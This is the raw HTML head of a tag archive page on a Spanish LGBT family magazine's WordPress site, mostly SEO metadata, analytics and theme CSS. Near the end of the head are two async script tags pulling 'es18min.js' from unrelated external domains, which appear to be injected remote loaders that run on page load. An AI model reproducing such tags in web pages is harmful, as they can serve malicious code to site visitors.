

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/ricky-martin-boda/
body_size: 30346
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ricky martin boda Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/ricky-martin-boda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ricky martin boda Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/ricky-martin-boda/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/ricky-martin-boda/","url":"https://ovejarosa.com/tag/ricky-martin-boda/","name":"ricky martin boda Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/ricky-martin-boda/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/ricky-martin-boda/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/ricky-martin-boda/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/ricky-martin-boda/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg","width":"1960","height":"1241"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/ricky-martin-boda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"ricky martin boda"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta ricky martin boda del feed" href="https://ovejarosa.com/tag/ricky-martin-boda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-ricky-martin-boda tag-1559 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
